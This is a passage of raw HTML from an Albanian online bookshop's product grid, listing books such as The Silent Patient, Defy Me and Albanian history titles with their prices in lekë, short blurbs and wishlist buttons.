class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div 